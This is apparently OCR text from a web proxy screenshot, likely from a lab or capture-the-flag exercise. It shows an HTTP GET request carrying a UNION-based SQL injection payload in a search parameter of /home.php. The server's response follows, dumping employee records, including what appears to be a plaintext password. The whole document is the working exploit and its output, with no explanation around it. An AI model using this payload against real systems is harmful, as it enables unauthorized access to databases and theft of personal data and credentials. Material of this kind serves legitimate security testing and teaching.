 Request
Pretty Raw Hex \n
1 GET /home.php?action=search&first_name=&last_name=
'%20union%20select%20*%20from%20employees;%23 HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:152.0) Gecko/20100101 Firefox/152.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/login.php
8 Connection: keep-alive
9 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; PHPSESSID=
k3m3ltqi08p2r7fr3j3os75ohl
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Pragma: no-cache
13 Cache-Control: no-cache
14 X-Forwarded-For: 10.10.10.1
15
16
Response
Pretty Raw Hex Render \n
First name:
Last name: ' union select * from employe Submit
Id First name Last name Birth date Actions
1 Desireef Joubert 2007-04-01
1 Jeff Hills Mathsisfun123
2 Blythe Weatherall 2007-05-10
3 Felisha Bookman 2006-03-12
4 Natacha Pua 2007-11-24